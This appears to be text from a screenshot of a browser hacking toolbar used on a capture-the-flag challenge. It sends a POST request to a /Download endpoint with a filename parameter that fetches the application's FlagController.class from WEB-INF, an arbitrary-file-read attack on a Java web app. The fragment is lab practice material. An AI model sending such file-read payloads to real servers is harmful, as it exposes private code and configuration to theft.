 Encryption Encoding SQL XSS Other
Load URL
http://e46c7bc8-5ac2-4ca4-ac88-1ef3a2888e73.node4.buuoj.cn:81/Download
Split URL
Execute
Post data Referer User Agent Cookies Clear All
filename=WEB-INF/classes/com/wm/ctf/FlagController.class